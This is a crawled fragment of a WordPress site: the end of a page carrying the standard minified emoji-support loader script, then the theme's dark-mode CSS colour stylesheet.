const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://geekeriki.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://geekeriki.tv/wp-content/themes/blogarise/css/colors/dark.css?ver=6.9
body_size: 881
content:
body.dark {
  --head-color: #fff;
  --stext-color: #fff;
  --text-color: #fff;
  --wtext-color: #000;
  --bg-color: #000;
  --box-color: #222;
  --border-color: #333;
  --wrap-color: #000;
  --bxsh: 0 1px 3px rgba(185, 185, 185, 0.15);
  --bxshover: 0 4px 60px 0 rgba(185, 185, 185, 0.2);
}

.wrapper {
    background-color: var(--wrap-color);
}

.offcbtn {
    color: var(--head-color);
}

.bs-head-detail {
    background: var(--secondary-color);
} 
.wp-block-button {
    margin: 0 0 1.563rem;
}
 
.bs-blog-post.two .small {
    background: var(--bg-color);
    color: var(--text-color);
}
.bs-blog-meta, .bs-blog-meta a{
    color: var(--text-color);
}
.bs-sidebar .bs-widget {
    background: var(--box-color);
}
.bs-card-box {
    background: var(--box-color);
}
.bs-blog-thumb .bs-blog-inner, .bs-blog-thumb .bs-blog-inner h4, .bs-blog-thumb .bs-blog-inner h4 a, .bs-blog-thumb .bs-blog-inner .bs-blog-meta a {
    color: #000;
}
.bs-widget.promo h5 a {
    color: #000;
    background: #fc0;
    font-weight: 600;
}